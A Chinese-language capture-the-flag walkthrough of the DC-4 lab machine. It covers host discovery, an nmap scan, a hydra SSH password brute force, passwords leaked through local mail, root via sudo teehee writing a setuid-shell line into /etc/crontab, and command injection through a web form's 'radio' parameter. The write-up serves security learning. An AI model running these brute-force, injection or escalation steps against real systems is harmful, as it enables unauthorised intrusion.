渗透测试—DC4
一、主机发现
还是用之前写好的 ARP扫描 脚本进行主机发现。
[root@localhost Desktop]# python3 Arp_Scan.py 10.87.51.0/24
IP: 10.87.51.1
IP: 10.87.51.2
IP: 10.87.51.22
IP: 10.87.51.254
[+] 本次扫描共花费 2.2130138874053955 秒得到了本次要测试目标的 IP地址 为:10.87.51.22 。
二、信息收集
使用 Nmap 进行扫描
root@kali:~# nmap -sV -p- 10.87.51.22
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 02:22 EDT
Nmap scan report for 10.87.51.22
Host is up (0.00065s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp open http nginx 1.15.10
MAC Address: 00:0C:29:04:F6:5E (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel发现开放了 SSH 跟 HTTP 的 22 跟 80 端口
三、口令爆破
直接爆破SSH口令
#这里我省去了N多记录,直接放爆破好的了,花费时间比较久
root@kali:~/Desktop# hydra -L user.txt -P pass.txt ssh://10.87.51.22
[22][ssh] host: 10.87.51.22 login: jim password: jibril04我在查看系统相关信息时收到了一封邮件
jim@dc-4:~$ uname -a
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686 GNU/Linux
You have new mail in /var/mail/jim查看邮件邮件,发现里面给出了用户 charles 的口令:^xHhA&hvim0y
jim@dc-4:/var/mail$ cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
From MAILER-DAEMON Wed Apr 22 16:47:09 2020
Return-path: <>
Envelope-to: jim@dc-4
Delivery-date: Wed, 22 Apr 2020 16:47:09 +1000
Received: from Debian-exim by dc-4 with local (Exim 4.89)
id 1jR9A5-0000G9-SC
for jim@dc-4; Wed, 22 Apr 2020 16:47:09 +1000
X-Failed-Recipients: dc4@dc-4
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-4>
To: jim@dc-4
Content-Type: multipart/report; report-type=delivery-status; boundary=1587538029-eximdsn-1804289383
MIME-Version: 1.0
Subject: Mail delivery failed: returning message to sender
Message-Id: <E1jR9A5-0000G9-SC@dc-4>
Date: Wed, 22 Apr 2020 16:47:09 +1000
--1587538029-eximdsn-1804289383
Content-type: text/plain; charset=us-ascii
This message was created automatically by mail delivery software.
A message that you sent could not be delivered to one or more of its
recipients. This is a permanent error. The following address(es) failed:
dc4@dc-4
(generated from root@dc-4)
Unrouteable address
--1587538029-eximdsn-1804289383
Content-type: message/delivery-status
Reporting-MTA: dns; dc-4
Action: failed
Final-Recipient: rfc822;dc4@dc-4
Status: 5.0.0
--1587538029-eximdsn-1804289383
Content-type: message/rfc822
Return-path: <jim@dc-4>
Received: from jim by dc-4 with local (Exim 4.89)
(envelope-from <jim@dc-4>)
id 1jR9A5-0000G7-F5
for root@dc-4; Wed, 22 Apr 2020 16:47:09 +1000
To: root@dc-4
Auto-Submitted: auto-generated
Subject: *** SECURITY information for dc-4 ***
From: Jim <jim@dc-4>
Message-Id: <E1jR9A5-0000G7-F5@dc-4>
Date: Wed, 22 Apr 2020 16:47:09 +1000
dc-4 : Apr 22 16:47:09 : jim : user NOT in sudoers ; TTY=pts/0 ; PWD=/home/jim ; USER=root ; COMMAND=vim
--1587538029-eximdsn-1804289383--四、切换用户
这里使用获取到的用户名跟密码切换一下用户
jim@dc-4:/var/mail$ su charles
Password:在测试 sudo 权限时,发现了如下提示
charles@dc-4:/var/mail$ sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee五、提权
然后在万能的Google上发现了提权方式
charles@dc-4:/var/mail$ sudo teehee /etc/crontab
* * * * * root chmod 4777 /bin/sh
* * * * * root chmod 4777 /bin/sh
^C
charles@dc-4:/var/mail$ /bin/sh
# cd /root

# ls
flag.txt
# cat flag.txt
888 888 888 888 8888888b. 888 888 888 888
888 o 888 888 888 888 "Y88b 888 888 888 888
888 d8b 888 888 888 888 888 888 888 888 888
888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888
888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888
88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P
8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "
888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.Additions:
可以发现到这还没有用到过 Web 服务,于是反过头来看一下 Web 服务

发现是一个后台,尝试登录一下



尝试了几次,没有限制,又由于提示是 Admin Infomation Systems Login' ,所以这里默认使用 admin 这个账号,然后开始爆破

设置好攻击载荷后开始攻击

这里看到了有一个不同长度的
使用这个密码登录进去看一下.

看起来是一个工具管理系统,然后点进去发现是命令执行的工具

抓包分析一下,可以发现只是单纯的使用 + 号拼接起来的

构造语句如下:
radio=whoamil&submit=Run
可以看到,获取到的直接就是 root 权限,那 flag 信息就能直接看到了
如果设置两个变量爆破也是可以的

这里不知道是不是靶机有问题,很多以 happy 为密码的用户都登录进去了…..

